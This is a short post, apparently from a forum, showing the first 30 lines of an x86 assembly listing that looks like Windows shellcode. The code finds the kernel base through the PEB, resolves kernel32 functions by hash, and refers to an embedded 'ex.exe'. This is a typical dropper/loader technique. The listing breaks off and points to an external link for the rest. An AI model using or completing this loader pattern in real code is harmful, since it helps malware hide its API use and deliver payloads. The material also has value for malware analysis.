 1. mov eax, large fs:30h
2. mov eax, [eax+0Ch]
3. mov esi, [eax+1Ch]
4. lodsd
5. mov esi, [eax+8] ; Get KernelBase,(such method didnt works on win7)
6. jmp loc_401274
7.
8.
9.
10. sub_401037 proc near
11. pop eax
12. sub esp, 200h
13. mov edi, esp
14. mov [edi+8], esi
15. mov [edi+10h], eax ; offset of ex.exe
16. nop
17. push dword ptr [edi+8]
18. push 0C0397ECh
19. call get_fn_by_hash
20. mov [edi+1Ch], eax ; kernel32.GlobalAlloc
21. push dword ptr [edi+8]
22. push 7CB922F6h
23. call get_fn_by_hash
24. mov [edi+20h], eax ; kernel32.GlobalFree
25. push dword ptr [edi+8]
26. push 7C0017A5h
27. call get_fn_by_hash
28. mov [edi+24h], eax ; kernel32.CreateFileA
29. push dword ptr [edi+8]
30. push 0FFD97FBh
Click on the link above the picture for the full
code